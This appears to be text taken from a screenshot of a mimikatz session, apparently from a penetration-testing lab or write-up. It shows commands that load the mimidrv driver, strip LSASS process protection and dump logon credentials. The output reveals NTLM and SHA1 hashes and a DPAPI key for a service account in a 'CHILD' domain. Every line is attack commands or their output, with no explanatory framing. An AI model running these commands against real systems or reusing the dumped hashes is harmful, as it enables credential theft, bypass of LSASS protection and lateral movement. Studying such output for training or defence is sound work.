 mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 636 → 00/00 [0-0-0]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 179759 (00000000:0002be2f)
Session           : Interactive from 1
User Name         : svc_sql
Domain            : CHILD
Logon Server      : DC01
Logon Time        : 10/17/2022 7:55:06 AM
SID               : S-1-5-21-2749819870-3967162335-1946002573-1107
        msv :
         [00000003] Primary
         * Username : svc_sql
         * Domain   : CHILD
         * NTLM     : b197ce745e4a993a01ee88c09ce60879
         * SHA1     : 6eaa4c963972581bf9479c742564c62137ccbf8a
         * DPAPI    : 1258af97494942d2b13738a80ac246a8
        tspkg :
        wdigest :
         * Username : svc_sql
         * Domain   : CHILD
         * Password : (null)